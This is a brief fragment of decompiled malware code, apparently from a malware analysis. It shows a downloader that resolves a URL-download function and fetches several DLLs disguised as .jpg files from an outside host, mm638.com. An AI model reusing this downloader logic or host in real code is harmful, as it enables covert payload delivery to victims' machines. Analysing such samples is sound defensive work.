 fnUrlDownload = GetProcAddress(v4, &v338);
if ( GetFileAttributesA(&v776) == -1 )
((void (__stdcall *)(_DWORD, const char *, CHAR *, _DWORD, _DWORD))fnUrlDownload)(
0,
"http://www.mm638.com/KJ/ummer.jpg", // HummerEngine.dll
&v776,
0,
0);
if ( GetFileAttributesA(&v776) == -1 )
create_file_100010D0(&v776);
if ( GetFileAttributesA(&v777) == -1 )
((void (__stdcall *)(_DWORD, const char *, CHAR *, _DWORD, _DWORD))fnUrlDownload)(
0,
"http://www.mm638.com/KJ/DLLJZ.jpg", // COMSupport.dll
&v777,
0,
0);
if ( GetFileAttributesA(&v777) == -1 )
F_sub_10001170(&v777);
if ( GetFileAttributesA(&v779) == -1 )
((void (__stdcall *)(_DWORD, const char *, CHAR *, _DWORD, _DWORD))fnUrlDownload)(
0,
"http://www.mm638.com/KJ/Music.jpg", // music.dll
&v779,
0,
0);